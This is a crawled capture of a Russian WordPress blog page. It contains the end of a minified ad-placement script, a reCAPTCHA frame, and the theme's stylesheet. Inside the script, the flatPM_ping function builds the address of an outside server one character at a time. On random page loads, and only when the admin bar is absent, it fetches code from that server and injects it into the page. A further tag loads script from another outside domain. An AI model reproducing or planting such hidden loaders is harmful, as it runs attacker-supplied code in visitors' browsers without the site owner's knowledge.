0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script>
			<script>flat_pm_arr = [];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script><script>window.RESOURCE_O1B2L3 = 'leokross.com';</script>
<script src="//leokross.com/TDq_.js" ></script>
    </body>
</html>
<!-- Dynamic page generated in 0.430 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-24 16:23:41 -->

<!-- super cache -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="vhFLd2K1osqjmWgPUvjzsA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769452626647');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: http://postroystenu.ru/wp-content/themes/postroystenu/style.css?ver=5.7.14
body_size: 7961
content:
/*
Theme Name: postroystenu.ru
Theme URI: https://shapedtheme.com/wordpress/themes/shaped-blog-responsive-personal-wordpress-blog-theme
Author: ShapedTheme
Author URI: https://shapedtheme.com
Description: Shaped Blog is a fully responsive personal WordPress blog theme with simple and fresh blog interface. With it's easy dashboard anyone can make multiple changes of the theme. It is scalable, highly customizable, SEO friendly, and translation ready personal blog theme that can be your best choice to build a stunning blog in no time.
Version: 1.4
Text Domain: shaped-blog
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Tags: black, blue, gray, white, yellow, two-columns, right-sidebar, left-sidebar, responsive-layout, custom-colors, custom-menu, featured-images, post-formats, sticky-post, translation-ready
*/


/* === Fonts === */
    @import url(https://fonts.googleapis.com/css?family=Open+Sans:400,300,300italic,400italic,600,600italic,700,700italic,800,800italic);


/* === Reset === */
    html, body, div, span, applet, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, a, abbr, acronym, address, big, cite, code, del, dfn, em, font, ins, kbd, q, s, samp, small, strike, strong, sub, sup, tt, var, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td {
        border: 0;
        font-family: inherit;
        font-size: 100%;
        font-style: inherit;
        font-weight: inherit;
        outline: 0;
        padding: 0;
        vertical-align: baseline;
    }

    html {
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
        font-size: 62.5%;
        overflow-y: scroll;
        -webkit-text-size-adjust: 100%;
        -ms-text-size-adjust: 100%;
    }

    *,
    *:before,
    *:after {
        -webkit-box-sizing: inherit;
        -moz-box-sizing: inherit;
        box-sizing: inherit;
    }

    body {
        background-color: #F2F2F2;
        -webkit-font-smoothing: antialiased;
        color: #333;
        font-family: 'Open Sans', sans-serif;
        font-size: 15px;
        font-weight: 400;
        line-height: 1.6;
    }

    article,
    aside,
    details,
    figcaption,
    figure,
    footer,
    header,
    main,
    nav,
    section {
        display: block;
    }

    ol,
    ul {
        list-style: none;
    }

    table {
        border-collapse: separate;
        border-spacing: 0;
    }

    caption,
    th,
    td {
        font-weight: normal;
        text-align: left;
    }

    blockquote:before,
    blockquote:after,
    q:before,
    q:after {
        content: "";
    }

    blockquote,
    q {
        -webkit-hyphens: none;
        -moz-hyphens: none;
        -ms-hyphens: none;
        hyphens: none;
        quotes: none;
    }

    a:focus {
        outline: none;
    }

    a:hover,
    a:active {
        outline: 0;
    }
    a:hover{
        text-decoration: none;
    }

    a img {
        border: 0;
    }


/* === Typography === */
    body,
    button,
    input,
    select,
    textarea {
        color: #333;
        font-family: 'Open Sans', sans-serif;
        font-size: 15px;
        line-height: 1.6;
    }
    h1 { 
        font-size: 24px;
    }
    h2 { 
        font-size: 22px;
    }
    h3 { 
        font-size: 18px;
    }
    h4 { 
        font-size: 16px;
    }
    h5 { 
        font-size: 12px;
    }
    h6 { 
        font-size: 10px;
    }

    h1,
    h2,
    h3,
    h4,
    h5,
    h6 {
        clear: both;
        font-weight: 700;
    }

    p {
        margin-bottom: 10px;
    }

    b,
    strong {
        font-weight: 700;
    }

    dfn,
    cite,
    em,
    i {
        font-style: italic;
    }

    blockquote {
      border-left: 4px solid #68c3a3;
      color: rgba(51, 51, 51, 0.7);
      font-size: 18px;
      font-style: italic;
      line-height: 1.6667;
      margin-bottom: 10px;
      padding-top: 15px;
      padding-bottom: 15px;
      padding-left: 15px;
      background-color: #f3f3f3;
    }



    blockquote > p:last-child {
        margin-bottom: 0;
    }

    blockquote cite,
    blockquote small {
        color: #333;
        font-size: 15px;
        font-size: 1.5rem;
        line-height: 1.6;
    }

    blockquote em,
    blockquote i,
    blockquote cite {
        font-style: normal;
    }

    blockquote strong,
    blockquote b {
        font-weight: 400;
    }

    address {
        font-style: italic;
        margin: 0 0 1.6em;
    }

    code,
    kbd,
    tt,
    var,
    samp,
    pre {
        font-family: Inconsolata, monospace;
        -webkit-hyphens: none;
        -moz-hyphens: none;
        -ms-hyphens: none;
        hyphens: none;
    }

    pre {
        background-color: transparent;
        background-color: rgba(0, 0, 0, 0.01);
        border: 1px solid #eaeaea;
        border: 1px solid rgba(51, 51, 51, 0.1);
        line-height: 1.2;
        margin-bottom: 1.6em;
        max-width: 100%;
        overflow: auto;
        padding: 0.8em;
        white-space: pre;
        white-space: pre-wrap;
        word-wrap: break-word;
    }

    abbr[title] {
        border-bottom: 1px dotted #eaeaea;
        border-bottom: 1px dotted rgba(51, 51, 51, 0.1);
        cursor: help;
    }

    mark,
    ins {
        background-color: #fff9c0;
        text-decoration: none;
    }

    sup,
    sub {
        font-size: 75%;
        height: 0;
        line-height: 0;
        position: relative;
        vertical-align: baseline;
    }

    sup {
        bottom: 1ex;
    }

    sub {
        top: .5ex;
    }

    small {
        font-size: 75%;
    }

    big {
        font-size: 125%;
    }


/* === Elements === */
    hr {
        background-color: #eaeaea;
        background-color: rgba(51, 51, 51, 0.1);
        border: 0;
        height: 1px;
        margin-bottom: 1.6em;
    }

    li > ul,
    li > ol {
        margin-bottom: 0;
    }

    dl {
        margin-bottom: 1.6em;
    }

    dt {
        font-weight: bold;
    }

    dd {
        margin-bottom: 1.6em;
    }

    table,
    th,
    td {
        border: 1px solid #eaeaea;
        border: 1px solid rgba(51, 51, 51, 0.1);
    }

    table {
        border-collapse: separate;
        border-spacing: 0;
        border-width: 1px 0 0 1px;
        margin: 0 0 1.0em;
        table-layout: fixed; /* Prevents HTML tables from becoming too wide */
        width: 100%;
    }

    caption,
    th,
    td {
        font-weight: normal;
        text-align: left;
    }

    th {
        border-width: 0 1px 1px 0;
        font-weight: 700;
    }

    td {
        border-width: 0 1px 1px 0;
    }

    th, td {
        padding: 0.4em;
        text-align: center;
    }

    img {
        -ms-interpolation-mode: bicubic;
        border: 0;
        height: auto;
        max-width: 100%;
        vertical-align: middle;
    }

    figure {
        margin: 0;
    }

    del {
        opacity: 0.8;
    }

    /* Placeholder text color -- selectors need to be separate to work. */

    ::-webkit-input-placeholder {
        color: rgba(51, 51, 51, 0.7);
    }

    :-moz-placeholder {
        color: rgba(51, 51, 51, 0.7);
    }

    ::-moz-placeholder {
        color: rgba(51, 51, 51, 0.7);
        opacity: 1; /* Since FF19 lowers the opacity of the placeholder by default */
    }

    :-ms-input-placeholder {
        color: rgba(51, 51, 51, 0.7);
    }


/* === Forms === */
    button,
    input,
    select,
    textarea {
        background-color: #f7f7f7;
        border-radius: 0;
        font-size: 16px;
        line-height: 1.5;
        margin: 0;
        max-width: 100%;
        vertical-align: baseline;
    }

    button,
    input {
        line-height: normal;
    }

    input,
    textarea {
        background-image: -webkit-linear-gradient(rgba(255, 255, 255, 0), rgba(255, 255, 255, 0)); /* Removing the inner shadow on iOS inputs */
        border: 1px solid #eaeaea;
        color: #707070;
    }

    input:focus,
    textarea:focus {
        background-color: #fff;
        border: 1px solid #c1c1c1;
        color: #333;
    }

    input:focus,
    select:focus {
        outline: 2px solid #c1c1c1;
    }

    button[disabled],
    input[disabled],
    select[disabled],
    textarea[disabled] {
        cursor: default;
        opacity: .5;
    }

    button,
    input[type="button"],
    input[type="reset"],
    input[type="submit"] {
        -webkit-appearance: button;
        background-color: #68c3a3;
        border: 0;
        color: #fff;
        cursor: pointer;
        font-size: 12px;
        font-weight: 700;
        padding: 0.7917em 1.5em;
        text-transform: uppercase;
        opacity: .8;
    }

    button:hover,
    input[type="button"]:hover,
    input[type="reset"]:hover,
    input[type="submit"]:hover,
    button:focus,
    input[type="button"]:focus,
    input[type="reset"]:focus,
    input[type="submit"]:focus {
        outline: 0;
        opacity: 1;
    }

    input[type="search"] {
        -webkit-appearance: textfield;
    }

    input[type="search"]::-webkit-search-cancel-button,
    input[type="search"]::-webkit-search-decoration {
        -webkit-appearance: none;
    }

    button::-moz-focus-inner,
    input::-moz-focus-inner {
        border: 0;
        padding: 0;
    }

    input[type="text"],
    input[type="email"],
    input[type="url"],
    input[type="password"],
    input[type="search"],
    textarea {
        padding: 0.375em;
        width: 100%;
    }

    textarea {
        overflow: auto;
        vertical-align: top;
    }

    input[type="text"]:focus,
    input[type="email"]:focus,
    input[type="url"]:focus,
    input[type="password"]:focus,
    input[type="search"]:focus,
    textarea:focus {
        outline: 0;
    }

    .post-password-form {
        position: relative;
    }

    .post-password-form label {
        color: #707070;
        display: block;
        font-family: "Noto Sans", sans-serif;
        font-size: 12px;
        font-weight: 700;
        letter-spacing: 0.04em;
        line-height: 1.5;
        text-transform: uppercase;
    }

    .post-password-form input[type="submit"] {
        padding: 0.7917em;
        position: absolute;
        right: 0;
        bottom: 0;
    }

    input[type="checkbox"],
    input[type="radio"] {
        padding: 0;
    }

    .search-form input[type="submit"],
    .widget .search-form input[type="submit"] {
        padding: 8px;
        text-align: center;
        line-height: 17px;
        margin-left: -4px;
        font-weight: 600;
        width: 30%;
    }
    .search-form label{
        width: 70%
    }

/* === Navigations === */
    .logo{
        padding-top: 16px;
        padding-bottom: 12px;
        width: 200px;
    }

    .text-logo{
        margin: 8px 0;
    }

    .text-logo a{
        color: #4f6599;
        font-size: 20px;
        font-weight: bold;
        line-height: 10px;
    }

    .text-logo span{
        color: #4f6599;
        font-size: 20px;
        font-weight: bold;
        line-height: 10px;
    }

    .text-logo p{
        margin: 0;
        font-size: 12px;
    }

    #header{
        background-color: #fff;
        margin-bottom: 20px;
        box-shadow: 0px 0px 1px #aaa;
    }
    ul.nav li.dropdown:hover > ul.dropdown-menu {
        display: block;
        margin: 0;
        padding: 0;
        border: 1px solid rgba(174, 174, 174, 0.12);
        border-radius: 0px;
        -webkit-box-shadow: none;
        box-shadow: none;
    }

    ul.nav li.dropdown ul.dropdown-menu li:hover ul.dropdown-menu{
        margin-left: 100%;
        top: 0;
    }

    .blogx-navbar {
        background-color: transparent;
        border-color: transparent;
    }
    .navbar{
        margin-bottom: 0 !important;
    }
    .navbar-nav li a {
        padding-top: 0px;
        padding-bottom: 0px;
        line-height: 20px;
        padding: 0;
        background-color: transparent;
        margin: 20px 20px;
    }
    .navbar-nav li:last-child a{
        margin-right: 0;
    }
    .navbar-collapse{
        padding-right: 0;
    }
    .navbar-nav .dropdown-menu li a{
        padding: 10px 20px;
        margin: 0;
    }
    .navbar-default .navbar-nav .dropdown-menu li a:hover, .dropdown-menu li a:focus, .navbar-default .navbar-nav .dropdown-menu .active a{
        background-color: #68c3a3;
        color: #fff;
    }
    .navbar-default .navbar-nav .active a, .navbar-default .navbar-nav .active a:hover, .navbar-default .navbar-nav .active a:focus {
        color: #68c3a3;
        background-color: transparent;
    }
    .navbar-default .navbar-nav li a:hover, .navbar-default .navbar-nav li a:focus{
        color: #68c3a3;
    }

/* ==== Links === */
    a {
        color: #333;
        text-decoration: none;
        -webkit-transition: 300ms;
        -moz-transition: 300ms;
        -o-transition: 300ms;
        transition: 300ms;
    }

    a:hover,
    a:focus {
        color: #68c3a3;
        text-decoration: none;
    }

/* === Pagination === */
    .pagination {
        display: inline-block;
        padding-left: 0;
        margin: 0;
        border-radius: 2px;
        margin-bottom: 50px;
    }

    .pagination>li:first-child>a, .pagination>li:first-child>span {
        margin-left: 0;
        border-top-left-radius: 2px;
        border-bottom-left-radius: 2px;
    }

    .pagination>li:last-child>a, .pagination>li:last-child>span {
        border-top-right-radius: 2px;
        border-bottom-right-radius: 2px;
    }

    .pagination>li>a, .pagination>li>span {
        position: relative;
        float: left;
        padding: 10px 18px;
        margin-left: -1px;
        line-height: 1.42857143;
        color: #337ab7;
        text-decoration: none;
        background-color: #fff;
        border: 1px solid #ddd;
    }

    .pagination>li>a:focus, .pagination>li>a:hover, .pagination>li>span:focus, .pagination>li>span:hover, .pagination li .current {
        z-index: 3;
        color: #fff;
        background-color: #68c3a3;
        border-color: transparent;
    }


/* === Posts navigation === */
    .next-previous-posts{
        margin-bottom: 50px;
    }

    .next-previous-posts .previous-post a{
        position: relative;
        padding: 10px 18px;
        margin-left: -1px;
        line-height: 1.42857143;
        color: #68c3a3;
        text-decoration: none;
        background-color: #fff;
        border: 1px solid #ddd;
        border-radius: 2px;
        text-transform: uppercase;
        font-size: 13px;
    }

    .next-previous-posts .previous-post a:hover{
        background-color: #68c3a3;
        color: #fff;
    }

    .next-previous-posts .next-post a{
        position: relative;
        padding: 10px 18px;
        margin-right: -1px;
        line-height: 1.42857143;
        color: #68c3a3;
        text-decoration: none;
        background-color: #fff;
        border: 1px solid #ddd;
        border-radius: 2px;
        text-transform: uppercase;
        font-size: 13px;
    }

    .next-previous-posts .next-post a:hover{
        background-color: #68c3a3;
        color: #fff;
    }

    .post-nav-area{
        background-color: #fff;
        box-shadow: 0 0 1px rgba(0, 0, 0, 0.15);
        padding: 40px;
        margin-top: 0;
        margin-bottom: 50px;
    }



/* === Button === */
    .btn-goback {
        background-color: #68c3a3;
        margin-top: 25px;
        letter-spacing: 1px;
        padding: 10px 15px;
        text-align: center;
        width: 180px;
        font-size: 13px;
        color: #fff;
        border-radius: 2px;
        -webkit-transition: 300ms;
        -moz-transition: 300ms;
        -o-transition: 300ms;
        transition: 300ms;
    }
    .btn-goback:hover{
        color: #fff;
        background-color: #3BAD85;
    }
    .btn-submit{
        background-color: #68c3a3;
        margin-top: 20px;
    }
    .btn-submit:hover{
        background-color: #3BAD85;
        color: #fff;
    }
    a.more-link{
        letter-spacing: 1px;
        padding: 10px 15px;
        display: block;
        margin-top: 22px;
        margin-bottom: -15px;
        background-color: #68c3a3;
        text-align: center;
        width: 180px;
        font-size: 13px;
        color: #fff;
        border-radius: 2px;
        -webkit-transition: 300ms;
        -moz-transition: 300ms;
        -o-transition: 300ms;
        transition: 300ms;
        opacity: .8;
    }
    a.more-link:hover{
      color: #fff;
      opacity: 1;
    }



/* === 8.0 WordPress Core === */
    .alignnone {
        margin: 5px 20px 20px 0;
    }

    .aligncenter,
    div.aligncenter {
        display: block;
        margin: 5px auto 5px auto;
    }

    .alignright {
        float:right;
        margin: 5px 0 20px 20px;
    }

    .alignleft {
        float: left;
        margin: 5px 20px 20px 0;
    }

    a img.alignright {
        float: right;
        margin: 5px 0 20px 20px;
    }

    a img.alignnone {
        margin: 5px 20px 20px 0;
    }

    a img.alignleft {
        float: left;
        margin: 5px 20px 20px 0;
    }

    a img.aligncenter {
        display: block;
        margin-left: auto;
        margin-right: auto
    }

    .wp-caption {
        background: #EDEDED;
        border: 1px solid #DDDADA;
        max-width: 96%; /* Image does not overflow the content area */
        padding: 5px 3px 10px;
        text-align: center;
    }

    .wp-caption.alignnone {
        margin: 5px 20px 20px 0;
    }

    .wp-caption.alignleft {
        margin: 5px 20px 20px 0;
    }

    .wp-caption.alignright {
        margin: 5px 0 20px 20px;
    }

    .wp-caption img {
        border: 0 none;
        height: auto;
        margin: 0;
        max-width: 98.5%;
        padding: 0;
        width: auto;
    }

    .wp-caption p.wp-caption-text {
        font-size: 11px;
        line-height: 17px;
        margin: 0;
        padding: 0 4px 5px;
    }

    /* Text meant only for screen readers. */
    .screen-reader-text {
        clip: rect(1px, 1px, 1px, 1px);
        position: absolute !important;
        height: 1px;
        width: 1px;
        overflow: hidden;
    }

    .screen-reader-text:focus {
        background-color: #f1f1f1;
        border-radius: 3px;
        box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
        clip: auto !important;
        color: #21759b;
        display: block;
        font-size: 14px;
        font-size: 0.875rem;
        font-weight: bold;
        height: auto;
        left: 5px;
        line-height: normal;
        padding: 15px 23px 14px;
        text-decoration: none;
        top: 5px;
        width: auto;
        z-index: 100000; /* Above WP toolbar. */
    }
    .sticky{
        position: relative;
    }



/* === Blog === */
    .post .post-content ul.pagination{
        margin: 0;
    }
    .archive-title, .search-header {
        background: #fff;
        box-shadow: 0 0 1px rgba(0, 0, 0, 0.15);
        padding: 20px 40px 20px 40px;
        margin-top: 0;
        margin-bottom: 10px;
    }
    .archive-title .st-page-title, .search-header h2{
        margin: 0;
    }

    .archive-title .taxonomy-description p{
        margin-bottom: 0;
        margin-top: 10px;
    }
    .format-video .entry-video{
        margin-bottom: -5px;
    }
    sup.featured-post{
        position: absolute;
        top: 0;
        right: 0;
    }
    .featured-post .fa{
        background: #68c3a3;
        color: #fff;
        font-size: 15px;
        width: 34px;
        height: 30px;
        line-height: 33px;
        text-align: center;
        position: absolute;
        z-index: 1;
        right: 15px;
    }
    .featured-post .fa:after {
        content: "";
        position: absolute;
        width: 34px;
        height: 0;
        bottom: -20px;
        right: 0;
        border-width: 17px;
        border-style: solid;
        border-color: #68c3a3 #68c3a3 transparent #68c3a3;
        z-index: -1;
    }
    article .post-content{
        background: #fff;
        box-shadow: 0 0 1px rgba(0, 0, 0, 0.15);
        padding: 40px;
        margin-top: 0;
        margin-bottom: 10px;
    }
    .post .post-content .entry-meta{
        margin-bottom: 15px;
        font-style: italic;
        font-size: 13px;
    }

    .post .post-content .entry-meta ul{
        margin: 0;
        padding: 0;
    }

    .post .post-content .entry-meta ul li{
        margin-left: 0;
        padding-left: 0;
    }

    .post .post-content .entry-meta ul li a, .post .post-content .entry-meta ul li .posted-on{
        font-weight: 600;
    }

    .post .post-content .entry-meta ul li a:hover{
        color: #48A987;
    }

    .post .post-content ul, .page .post-content ul, .page .page-content ul{
        margin: 0 0 10px 20px;
        list-style: square;
    }
    .post .post-content ol, .page .post-content ol, .page .page-content ol{
        margin: 0 0 10px 20px;
        list-style: decimal;
    }

    .about-author{
        background: #fff;
        border-radius: 3px;
        box-shadow: 0px 1px 1px #aaa;
        padding: 35px;
        margin-top: 0;
        margin-bottom: 15px;
    }

    .author-info h2{
        margin-top: 0;
    }

    #comments{
        background: #fff;
        box-shadow: 0 0 1px rgba(0, 0, 0, 0.15);
        padding: 40px;
        margin-top: 0;
        margin-bottom: 50px;
    }
    .comment-reply-title{
        margin-bottom: 20px;
    }
    .pagination>li>a, .pagination>li>span {
      color: #68c3a3;
    }
    .entry-quote{
          background: #DFDEC9;
    }
    .entry-quote blockquote p{
        margin-bottom: 10px;
    }
    .entry-link{
        text-align: center;
        background: #BFF5FF;
    }
    .entry-link h4{
        margin: 0;
    }
    .entry-link h4 a{
        padding: 45px 0;
        display: block;
    }
    .entry-chat iframe{
        width: 90% !important;
        max-width: 90% !important;
        margin: 0 !important;
        margin-left: 4% !important;
    }
    .entry-chat{
        background: #ddd;
        padding: 20px;
    }
    .entry-chat p{
        display: none;
    }
    .entry-chat iframe p{
        display: block;
    }


    input.search-field{
        font-size: 14px;
        line-height: 20px;
    }
    .screen-reader-text{
        display: none;
    }
    .gallery-caption{

    }
    figure.gallery-item{
        float: left;
    }


/* === Comments === */
    #respond input[type="text"], 
    #respond input[type="email"], 
    #respond input[type="url"] {
        display: block;
        width: 100%;
        height: 43px;
        border: 1px solid #f2f2f2;
        background: #fff;
        margin-bottom: 20px;
        padding: 0 15px;
        color: #888888;
        border-radius: 0;
    }

    #respond input:focus[type="text"], 
    #respond input:focus[type="email"], 
    #respond input:focus[type="url"],
    #respond textarea:focus {
        outline: none;
        border-color: #68c3a3;
    }

    #respond textarea {
        display: block;
        width: 100%;
        height: 180px;
        border: 1px solid #f2f2f2;
        margin-bottom: 30px;
        resize: none;
        padding: 10px 15px;
        background: #fff;
        border-radius: 0;
    }

    #respond .form-submit{
        font-size: 12px;
    }

    #respond .logged-in-as{
        margin-left: 15px;
    }

    #respond #reply-title{
        color: #343434;
        font-size: 16px;
        font-weight: 400;
        text-transform: uppercase;
        font-family: 'Lora', serif;
        margin-top: 0;
        margin-bottom: 20px;
    }

    #respond #reply-title small a{
        color: #FD3535;
        margin-left: 10px;
    }

    #comments h3.comments-title{
        margin-bottom: 30px;
        margin-top: 0;
    }

    #comments ul.comment-list{
        margin: 0;
        padding: 0;
        list-style: none;
        margin-bottom: 50px;
    }

    #comments ul.comment-list ul{
        list-style: none;
        padding-left: 30px;
    }

    #comments .comment-reply{
        float: right;
    }

    #comments .comment-reply a{
        color: #2d2d2d;
        border: 1px solid #ccc;
        padding: 3px 16px;
        display: inline-block;
        font-size: 12px;
    }

    #comments .comment-reply a:hover{
        color: #fff;
        background-color: #68c3a3;
        border-color: #68c3a3;
    }

    #comments .comment-author{
        margin-top: 0;
        margin-bottom: 5px;
        font-family: 'Lora', serif;
        font-weight: 400;
        font-size: 18px;
        letter-spacing: .30px;
    }

    #comments .comment-author a, 
    #respond .logged-in-as a{
        color: #000;
        font-weight: 700;
    }

    #comments .comment-author a:hover, 
    #respond .logged-in-as a:hover{
        color: #68c3a3;
    }

    #comments .comment-date{
        color: #9e9e9e;
        font-size: 12px;
    }

    #comments .comment-content{
        margin-top: 15px;
    }

    #comments .comment-content p{
